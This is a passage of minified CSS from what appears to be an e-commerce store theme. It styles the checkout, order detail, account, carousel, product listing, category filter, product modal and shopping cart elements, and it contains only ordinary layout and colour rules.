hr{border-top-color:#eee}#order-items table{width:100%}#order-items table tr{height:1.875rem;color:#333}#order-items table tr td:last-child{text-align:right}#order-items .order-line{margin-top:1rem}#order-items .image img{width:100%;border:1px solid lightgray;margin-bottom:1rem}#order-items .details{margin-bottom:1rem}#order-items .details .customizations{margin-top:.625rem}#order-items .qty{margin-bottom:1rem}#order-confirmation #registration-form{width:50%;margin:0 auto 1rem}#order-confirmation .box-content.featured{margin:50px 0 0 0;padding:0}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery-option{display:-webkit-box;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:.25rem;margin-left:1.25rem}body#checkout section.checkout-step .content{padding:.9375rem}body#checkout .form-group{margin-bottom:.5rem}#order-items{border-right:0}#order-items .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#order-items hr{border-top-color:#f1f1f1}.bold{font-weight:700}#order-details{padding-left:.9375rem}#order-details .card-title{border-bottom:1px solid #f1f1f1;margin-bottom:1rem;padding-bottom:1rem}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}}@media (max-width:575px){#payment-confirmation button{font-size:.875rem}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary,.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled td,.table-labeled th{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:.25rem .375rem;margin:.125rem;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table td,.page-order table th{padding:.5rem}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox{display:-webkit-box;display:-ms-flexbox;display:flex}#authentication .custom-checkbox span{-webkit-box-flex:0;-ms-flex:0 0 .9375rem;flex:0 0 .9375rem}#authentication .custom-checkbox label{padding-left:.625rem}#authentication .radio-inline,#identity .radio-inline{padding:0}#authentication .radio-inline .custom-radio,#identity .radio-inline .custom-radio{margin-right:0}.page-customer-account #content .order-actions a{padding:0 .125rem}.page-customer-account #content .forgot-password{text-align:center;font-size:.875rem;margin-top:1rem;padding-bottom:.9375rem}.page-customer-account #content .no-account{text-align:center;font-size:1rem}.page-authentication #content{padding:1rem;margin:0 auto}.page-addresses .address{margin-bottom:30px}.page-addresses .address .address-body{padding:1rem 0 0}.page-addresses .address .address-body h4{font-size:1rem;font-weight:600}.page-addresses .address .address-footer{border-top:1px solid #eee;padding:.5rem 0}.page-addresses .address .address-footer a{color:#999;margin-right:.5rem}.page-addresses .address .address-footer a:hover{color:#333}.page-addresses .address .address-footer a i,.page-addresses .addresses-footer a i{font-size:1rem}.page-addresses .address .address-footer a span,.page-addresses .addresses-footer a span{font-size:.9375rem;vertical-align:middle}.page-addresses .addresses-footer{margin:0 15px}.page-order-detail .box{background:#fff;padding:1rem;margin-bottom:1rem;border:1px solid #eee}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:.5rem 0;border-bottom:1px solid #ddd}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -.9375rem}.page-order-detail .addresses h4{font-size:1rem}.page-order-detail #order-products.return{margin-bottom:1rem}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:1rem 1rem 0;border-bottom:1px solid #ddd}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 .9375rem}.page-order-detail .order-items .order-item .desc{margin-bottom:1rem}.page-order-detail .order-items .order-item .desc .name{font-weight:700}.page-order-detail .order-items .order-item .qty{margin-bottom:1rem}.page-order-detail .order-items .order-item .qty .q,.page-order-detail .order-items .order-item .qty .s{margin-bottom:.25rem}.page-order-detail .messages .message{margin-top:.5rem;border-bottom:1px solid #ddd}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:.5rem}.page-order-detail .customization{margin-top:.75rem}#order-return-infos .thead-default th{color:#333}#order-return-infos .customization{margin-top:.75rem}#history .orders{margin:0 -1rem}#history .orders .order{padding:.75rem 1rem;border-bottom:1px solid #ddd}#history .orders .order .label{display:inline-block;margin:.25rem 0;padding:.25rem .375rem;color:#fff}#history .orders .order:last-child{border-bottom:0}.login-form{margin-top:15px}.register-form p{color:#999}.forgotten-password{padding:4px}.forgotten-password .form-fields .center-email-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.forgotten-password .form-fields .center-email-fields{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.forgotten-password .form-fields .center-email-fields button{margin:10px;width:calc(100% - 20px)}}.forgotten-password .form-fields .center-email-fields button{height:38px}.forgotten-password .form-fields .email{padding-left:0;padding-right:0;width:430px}@media (max-width:767px){.forgotten-password .form-fields .email{padding-left:10px;padding-right:10px;width:100%}}.forgotten-password .form-fields .email input{height:38px}.forgotten-password .form-fields label.required{width:130px}.send-renew-password-link{padding-left:10px;padding-right:10px}.renew-password{margin-left:10px}.renew-password .email{padding-bottom:30px}.renew-password [type=submit]{margin-left:50px}.carousel{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:1.5rem}.carousel .direction{z-index:auto}.carousel .carousel-inner{height:340px}@media (max-width:767px){.carousel .carousel-inner{height:auto}}.carousel .carousel-item{height:100%}@media (max-width:767px){.carousel .carousel-item img{max-width:100%;height:auto}}@media (min-width:768px){.carousel .carousel-item img{width:100%;margin-left:0}}.carousel .carousel-item .caption{position:absolute;color:#fff;max-width:340px}@media (min-width:768px){.carousel .carousel-item .caption{bottom:28px;left:90px}}@media (max-width:767px){.carousel .carousel-item .caption{bottom:5px;left:40px}}.carousel .carousel-item .caption .caption-description p{color:#fff}@media (max-width:767px){.carousel .carousel-item figure{margin:0}}.carousel .carousel-control{opacity:1}.carousel .carousel-control .icon-next:before,.carousel .carousel-control .icon-prev:before{content:""}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:3.125rem;color:#fff}.carousel .carousel-control .icon-next:hover i,.carousel .carousel-control .icon-prev:hover i{color:#ffb400}.carousel .carousel-control .icon-prev{left:1rem}.carousel .carousel-control .icon-next{right:2rem}.carousel .carousel-control.left,.carousel .carousel-control.right{background:none}#products .products,.featured-products .products,.product-accessories .products,.product-miniature .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#products .product-thumbnail,.featured-products .product-thumbnail,.product-accessories .product-thumbnail,.product-miniature .product-thumbnail{display:block}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{font-size:16px;text-decoration:none;font-weight:300}#products .thumbnail-container:focus .highlighted-informations,#products .thumbnail-container:hover .highlighted-informations,.featured-products .thumbnail-container:focus .highlighted-informations,.featured-products .thumbnail-container:hover .highlighted-informations,.product-accessories .thumbnail-container:focus .highlighted-informations,.product-accessories .thumbnail-container:hover .highlighted-informations,.product-miniature .thumbnail-container:focus .highlighted-informations,.product-miniature .thumbnail-container:hover .highlighted-informations{bottom:5.5rem}#products .thumbnail-container:focus .highlighted-informations:after,#products .thumbnail-container:hover .highlighted-informations:after,.featured-products .thumbnail-container:focus .highlighted-informations:after,.featured-products .thumbnail-container:hover .highlighted-informations:after,.product-accessories .thumbnail-container:focus .highlighted-informations:after,.product-accessories .thumbnail-container:hover .highlighted-informations:after,.product-miniature .thumbnail-container:focus .highlighted-informations:after,.product-miniature .thumbnail-container:hover .highlighted-informations:after{opacity:1}#products .thumbnail-container:focus .highlighted-informations.no-variants,#products .thumbnail-container:hover .highlighted-informations.no-variants,.featured-products .thumbnail-container:focus .highlighted-informations.no-variants,.featured-products .thumbnail-container:hover .highlighted-informations.no-variants,.product-accessories .thumbnail-container:focus .highlighted-informations.no-variants,.product-accessories .thumbnail-container:hover .highlighted-informations.no-variants,.product-miniature .thumbnail-container:focus .highlighted-informations.no-variants,.product-miniature .thumbnail-container:hover .highlighted-informations.no-variants{bottom:4.2rem}#products .product-price-and-shipping .discount-product,.featured-products .product-price-and-shipping .discount-product,.product-accessories .product-price-and-shipping .discount-product,.product-miniature .product-price-and-shipping .discount-product{display:none}.product-flags{position:absolute;top:0;left:10px;z-index:2}.product-flags li.product-flag{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#ffb400;padding:5px 10px;text-transform:capitalize;color:#fff;margin-top:10px;font-size:14px;line-height:1;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.product-flags li.product-flag.online-only{top:25rem;right:0;font-size:.8125rem}.product-flags li.product-flag.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}.product-flags li.product-flag.on-sale{right:10px;left:auto;box-shadow:none}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-transform:capitalize;margin:5px 0;font-size:18px}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#ffb400;padding:5px 0 15px;font-size:16px}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#999;text-decoration:line-through;margin-right:5px}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;text-align:center;width:100%;top:-.25em;padding-top:.1875rem;min-height:2.5rem;background:#fff}#products .highlighted-informations,.featured-products .highlighted-informations,.product-accessories .highlighted-informations,.product-miniature .highlighted-informations{position:absolute;bottom:1.25rem;padding-top:.625rem;z-index:0;background:#fff;text-align:center;width:257px;height:3.125rem;box-shadow:0 -5px 10px -5px rgba(0,0,0,.2);transition:bottom .3s;display:none}#products .highlighted-informations .quick-view,.featured-products .highlighted-informations .quick-view,.product-accessories .highlighted-informations .quick-view,.product-miniature .highlighted-informations .quick-view{color:#999;font-size:1rem}#products .highlighted-informations .quick-view:hover,.featured-products .highlighted-informations .quick-view:hover,.product-accessories .highlighted-informations .quick-view:hover,.product-miniature .highlighted-informations .quick-view:hover{color:#ffb400}#products .product-description,.featured-products .product-description,.product-accessories .product-description,.product-miniature .product-description{position:relative}#products img,.featured-products img,.product-accessories img,.product-miniature img{width:100%}.product-miniature .discount-amount.discount-amount,.product-miniature .discount-amount.discount-percentage,.product-miniature .discount-percentage.discount-amount,.product-miniature .discount-percentage.discount-percentage,.product-miniature .on-sale.discount-amount,.product-miniature .on-sale.discount-percentage,.product-miniature .online-only.discount-amount,.product-miniature .online-only.discount-percentage,.product-miniature .pack.discount-amount,.product-miniature .pack.discount-percentage,.product-miniature .product-flags .new.discount-amount,.product-miniature .product-flags .new.discount-percentage{z-index:2;background:#f39d72}.product-miniature .discount-amount.online-only,.product-miniature .discount-percentage.online-only,.product-miniature .on-sale.online-only,.product-miniature .online-only.online-only,.product-miniature .pack.online-only,.product-miniature .product-flags .new.online-only{font-size:.8125rem;margin-top:13rem;margin-left:8.688rem}.product-miniature .discount-amount.online-only:before,.product-miniature .discount-percentage.online-only:before,.product-miniature .on-sale.online-only:before,.product-miniature .online-only.online-only:before,.product-miniature .pack.online-only:before,.product-miniature .product-flags .new.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#999}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#999;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#999;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin:1rem 0 0}#products .up .btn-secondary,#products .up .btn-tertiary{color:#fff}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}#js-product-list-header .block-category{margin-bottom:15px}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#888}.block-category #category-description p{margin-bottom:0}.block-category #category-description p:first-child{margin-bottom:1.25rem}.block-category .category-cover{position:relative;margin-bottom:15px}#subcategories ul{margin-bottom:30px}#subcategories li.subcategory-block{display:inline-block;margin-right:5px;padding:4px 10px;border:1px solid #eee}.facet-dropdown{color:#999;padding-left:0;padding-right:0;background:#f1f1f1;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #f1f1f1}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #ffb400;background:#ddd}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;width:100%;color:#333;background:#f1f1f1;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#333;background:#ddd;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#ffb400;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#ddd;border:none;box-shadow:1px 1px 1px 1px #f1f1f1}@media (max-width:767px){#subcategories ul{margin-bottom:20px}}#left-column>div,#right-column>div,#left-column>section,#right-column>section{margin-bottom:30px}#left-column>div:last-child,#right-column>div:last-child{margin-bottom:0}#left-column>section.mt-50,#right-column>section.mt-50{margin-top:0}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{margin-bottom:20px;font-weight:500;font-size:18px;line-height:20px;display:block;text-align:left;color:#fff;padding:15px 15px;background:#333;text-transform:uppercase;border:none;position:relative}#search_filters .search-filter-inner,.block-categories .category-top-menu li .category-sub-menu{margin-left:5px}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem}.collapse.menu{display:block}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li>a{width:100%;display:block;padding:5px 0}.block-categories .category-sub-menu li .category-sub-menu{padding:0 0 0 15px}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories .collapse-icons,.block-blog .collapse-icons{position:absolute;right:-5px;top:0;padding:0;cursor:pointer}.block-categories .category-sub-menu .collapse-icons .material-icons{font-size:16px;font-weight:600}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .category-sub-menu li:hover>a,.block-categories .category-sub-menu li:hover .collapse-icons,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#ffb400}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#ffb400}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.block-categories select{background:#fff;height:40px;line-height:40px;outline:none}#_desktop_search_filters_clear_all{margin-bottom:20px}#search_filters>section.facet{padding-top:0}.facet label{font-weight:500}#search_filters section+section.facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:20px}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#333;margin-bottom:15px;text-transform:capitalize}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet li:last-child .facet-label,#search_filters section:last-child ul{margin-bottom:0}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}#search_filters .custom-radio{width:15px;height:15px;margin-right:5px}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{display:inline-block;font-weight:400}#search_filters .ui-slider-horizontal{height:.4em;margin-bottom:7px}#left-column [class*='col-'],#left-column .container,#left-column .row,#right-column [class*='col-'],#right-column .container,#right-column .row{padding:0;margin:0}#left-column .products [class*='col-'],#right-column .products [class*='col-']{width:100%;margin-bottom:20px}#left-column .products [class*='col-']:last-child,#right-column .products [class*='col-']:last-child{margin:0}#left-column .box-content,#right-column .box-content{padding:0}#left-column .products .product-item,#right-column .products .product-item{margin-bottom:0;border:none}#left-column .product-item .prdouct-btn-wrapper,#right-column .product-item .prdouct-btn-wrapper,#left-column .product-item .add-to-cart,#right-column .product-item .add-to-cart,#left-column .product-item .products-decs:before,#right-column .product-item .products-decs:before,#left-column .product-description .product-title a::after,#right-column .product-description .product-title a::after,#left-column .product-item .product-flags,#right-column .product-item .product-flags,#left-column .product-item .product-btn-icon-quickview,#right-column .product-item .product-btn-icon-quickview{display:none}#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{float:left;margin-right:15px;width:80px;border:none}#left-column .product-item .product-description,#right-column .product-item .product-description{padding:0;float:left;text-align:left;background:transparent}#left-column .product-item .products-decs,#right-column .product-item .products-decs{padding:0}#left-column .product-item:hover .products-decs,#right-column .product-item:hover .products-decs{padding:0;bottom:unset}#left-column .product-item .product-title,#right-column .product-item .product-title{line-height:20px}#wrapper .banner{display:block}.widget_media_image .sidebar-banner{overflow:hidden;position:relative}.widget_media_image:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transform:scale(1.05)}.widget_media_image img{transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;display:block}.active_filters{background:#f5f5f5;padding:15px 15px 5px;margin-bottom:30px}.active_filters .active-filter-title{display:inline;margin-right:15px}.active_filters ul{display:inline}.active_filters .filter-block{color:#333;margin-right:10px;margin-bottom:10px;background:#fff;padding:5px 10px;display:inline-block;font-size:13px;border:1px solid #eee}.active_filters .filter-block .close{color:#333;font-size:.9375rem;opacity:1;margin-top:.1875rem;margin-left:.3125rem}.advertising-block{margin-bottom:1.563rem}.advertising-block img{width:100%}.block-categories .collapse-icons .remove,.header-menu .collapse-icons .remove{display:none}@media (min-width:992px){#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{margin-right:5%;width:35%}#left-column .product-item .product-description,#right-column .product-item .product-description{width:55%}}@media (max-width:991px){#left-column>div,#right-column>div,#left-column>section,#right-column>section{margin-bottom:15px}#left-column,#right-column{width:100%;margin-top:30px}#category #left-column #search_filter_controls{text-align:center;margin:20px 0}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters .facet{padding-top:0}#category #left-column #search_filters .facet .title{cursor:pointer;padding:10px 0}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{margin:0;display:inline-block;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin-bottom:0;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;padding:0}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{padding:10px}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}#left-column .widget_media_image,#right-column .widget_media_image{display:none}#search_filters .facet .facet-label{margin:0}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}.block-categories .navbar-toggler{display:block;border:none}.block-categories .widget-title .collapse-icons,.block-blog .collapse-icons{position:relative}.category-sub-menu .collapse .collapse{display:none}.category-sub-menu .collapse.in .collapse{display:block}.mobilemenu .title[aria-expanded=true] .collapse-icons .remove,.block-categories .widget-title[aria-expanded=true] .collapse-icons .remove{display:block}.mobilemenu .title .collapse-icons .remove,.block-categories .widget-title .collapse-icons .remove,.block-categories .widget-title[aria-expanded=true] .collapse-icons .add,.mobilemenu .title[aria-expanded=true] .collapse-icons .add{display:none}#left-column .featured-products .products-section-title::after,#right-column .featured-products .products-section-title::after,.block-blog h4::after{content:"\F107";font-family:FontAwesome;position:absolute;right:10px;font-size:20px}#left-column .featured-products .products-section-title::after,#right-column .featured-products .products-section-title::after{right:10px}#left-column .featured-products .products-section-title.active::after,#right-column .featured-products .products-section-title.active::after,.block-blog h4.active::after{content:"\F106"}#search_filters_wrapper{position:fixed;top:0;left:0;width:100%;max-width:320px;z-index:999;background:#fff;height:100%;overflow:auto}#search_filters{padding:0 15px}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{margin-bottom:0;padding:10px 10px;font-size:16px}#left-column .products.product-carousel,#left-right .products.product-carousel{padding-top:20px}.block-categories .category-top-menu li .category-sub-menu{padding-top:15px}.main .collapse.menu{display:none}.main .collapse.in.menu,.collapse .collapse.menu{display:block}}@media screen and (max-width:767px){.category-cover{display:none}.block-category{min-height:0;margin-bottom:0}.card{box-shadow:none;background-color:inherit}#category #search_filter_toggler{padding:5px 20px}}@media (max-width:575px){.products-selection .filter-button{padding-left:0}}@media (max-width:365px){#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{margin-right:5%;width:35%}#left-column .product-item .product-description,#right-column .product-item .product-description{width:55%}}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff none repeat scroll 0 0;float:left;padding:20px 0 0;width:100%}#product-modal .modal-dialog{background:#fff none repeat scroll 0 0;max-width:800px}#product-modal .modal-header{border:medium none;padding:10px 10px 0}#product-modal .modal-content .modal-body{background:#fff;float:left;margin:0;width:100%}#product-modal .modal-content .modal-body figure{width:80%}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{float:left;position:relative;width:20%;display:table}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:47rem;margin:40px 0;z-index:1}#product-modal .modal-content .modal-body .product-images{float:left;padding:0 5px 0 20px;margin:0;width:100%}#product-modal .modal-content .modal-body .product-images li{display:inline;float:left;margin:0 0 10px;width:100%}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images img{background:#fff none repeat scroll 0 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;cursor:pointer;width:100%;margin-top:5px;margin-bottom:.625rem;border:1px solid #eee}#product-modal .modal-content .modal-body .arrows{color:#000;cursor:pointer;height:100%;text-align:center;width:100%;z-index:1}#product-modal .modal-content .modal-body .arrows .arrow-up{opacity:.2;position:absolute;top:-40px;left:14px}#product-modal .modal-content .modal-body .arrows .arrow-down{bottom:-40px;position:absolute;left:14px}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{box-shadow:0 0 6px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,.1)}#product-modal .modal-content .modal-body .arrows i{display:inline-block;font-size:6.25rem;left:0;margin:auto;position:absolute;right:0;outline:none}.products-selection .title{color:#999}#blockcart-modal{color:#333}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .modal-header{background:#ffb400;border:none}#blockcart-modal .modal-header .close{color:#fff}#blockcart-modal .modal-title{color:#fff}#blockcart-modal .modal-title i.material-icons{margin-right:15px}#blockcart-modal .modal-body{background:#f7f7f7;padding:3.125rem 1.875rem}#blockcart-modal .divide-right{border-right:1px solid #eee}#blockcart-modal .product-image{width:100%}#blockcart-modal .product-name{color:#ffb400;text-transform:none}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}#blockcart-modal .cart-content{padding-left:30px}#blockcart-modal .cart-products-count{font-size:16px;float:unset;font-style:unset}#blockcart-modal .cart-content .cart-content-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#blockcart-modal .cart-content .cart-content-btn button{margin-right:10px}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit;padding:8px 20px}#blockcart-modal .cart-content .btn{margin-bottom:15px}#blockcart-modal .cart-content p.product-total{background-color:#f1f1f1;padding:.5rem}#blockcart-modal .cart-content p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}#blockcart-modal .product-image{width:100%;display:block;max-width:15.63rem;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none;margin-bottom:20px}#blockcart-modal .modal-body{padding:1rem}}.cart-grid-body{margin-bottom:10px}.cart-grid-body .no-items{padding:15px;display:inline-block}.cart-grid-body a.label:hover{color:#ffb400}.cart-grid-body .card-block{padding:1rem}.card-block.cart-summary-totals,.checkout.cart-detailed-actions{border-top:1px solid #eee}.cart-item{padding:1rem 0}.product-line-grid-left{padding-right:0;text-align:center}.product-line-grid-body .product-price{margin:5px 0 0}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#ffb400}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#999}.cart-grid-right{margin-bottom:10px}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{display:inline-block;margin-top:.3125rem}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#999}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.cart-summary-line{clear:both}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#333;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.block-promo .promo-code{padding:1.6rem;background:#f1f1f1}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-code form{text-align:center}.block-promo .promo-input{color:#333;border:1px solid #999;height:2.5rem;text-indent:.625rem;width:50%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo 